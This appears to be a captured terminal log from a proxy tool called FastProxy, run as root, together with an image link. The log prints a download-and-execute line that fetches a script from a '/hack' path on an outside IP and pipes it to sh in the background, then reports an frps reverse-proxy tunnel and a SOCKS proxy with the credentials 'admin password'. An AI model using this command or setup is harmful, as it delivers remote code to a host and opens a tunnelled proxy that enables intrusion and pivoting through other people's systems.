 root@hecs-291345:/home/FastProxy# python3 app.py 123.249.8.26 12345
[+] curl http://123.249.8.26:12345/hack -s | sh &
 * Serving Flask app 'app'
 * Debug mode: off
[+] frps running on 123.249.8.26:47007
[+] proxy: socks 123.249.8.26:54689 admin password
nohup: appending output to 'nohup.out'